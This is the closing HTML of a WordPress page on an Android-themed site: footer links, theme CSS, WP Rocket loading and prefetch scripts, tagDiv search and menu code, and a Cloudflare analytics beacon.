<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://androidguru.xyz/terms/"><div class="tdb-menu-item-text">Terms</div></a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://androidguru.xyz/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://androidguru.xyz/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://androidguru.xyz/about/"><div class="tdb-menu-item-text">About</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_116_7c8  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_116_7c8{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_117_343 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_117_343" >
<style>

/* inline tdc_css att */

.tdi_117_343{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_343{
margin-bottom:4px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117_343{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_117_343{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_343 .tdb-logo-a,
                .tdi_117_343 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_117_343 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_117_343 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_117_343 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_117_343 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_117_343 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_117_343 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_117_343 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_343 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_117_343 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_343 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_117_343 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://androidguru.xyz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ANDROID</span><span class="tdb-logo-text-tagline">GURU</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_118_1cb tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118_1cb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_1cb{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_1cb .tdm-descr{
                    color: #d1d1d1;
                
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_1cb .tdm-descr{
					font-family:Muli !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright -  Androidguru.xyz</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69717c44c5e97
    -->

    







<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/androidguru.xyz","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>






<!-- JS generated by theme -->

<script>window.addEventListener('DOMContentLoaded', function() {
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15_f79';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37_246';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"32","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 18px","art_title":"0 0 10px","all_modules_space":"24","tdc_css":"[base64]","icon_color":"#0d42a2","icon_padding":"2.2","toggle_horiz_align":"content-horiz-left","inline":"yes","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTgifQ==","form_border_color":"#f7f7f7","arrow_color":"rgba(0,0,0,0)","form_shadow_shadow_size":"40","form_shadow_shadow_offset_vertical":"44","form_shadow_shadow_color":"rgba(0,0,0,0.12)","results_border_color":"rgba(0,0,0,0.03)","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","modules_on_row":"33.33333333%","results_limit":"6","image_radius":"8","modules_category":"","f_title_font_family":"406","f_title_font_weight":"800","f_title_font_size":"16","modules_category_padding":"3px 0 4px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"11","f_cat_font_transform":"uppercase","f_meta_font_family":"406","f_meta_font_transform":"uppercase","f_meta_font_size":"11","f_cat_font_weight":"800","f_meta_font_weight":"800","meta_info_align":"center","f_title_font_line_height":"1.4","title_txt_hover":"#0d42a2","modules_category_margin":"0 10px 0 0","modules_gap":"24","results_border":"2px 0","form_border":"2px 0 0","input_border":"2","input_radius":"5","btn_radius":"0 5px 5px 0","f_input_font_family":"406","f_input_font_line_height":"2.8","f_btn_font_family":"406","f_btn_font_weight":"800","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","btn_bg_h":"#000000","results_msg_color_h":"#0d42a2","results_msg_padding":"5px 0 7px","btn_bg":"#e1e1e1","btn_color":"#888888","btn_color_h":"#ffffff","form_align_screen":"yes","form_offset":"6","show_form":"","separator":"","tdicon":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_padding":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_37_246","tdc_css_class":"tdi_37_246","tdc_css_class_style":"tdi_37_246_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37_246');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38_c96';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38_c96');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_114_4c7';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
});</script>


<script src="https://androidguru.xyz/wp-content/cache/min/1/3ed1caaad68990b5b707cde585728626.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98ce3e78542f4ba7aff929567e60c7ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769045060 -->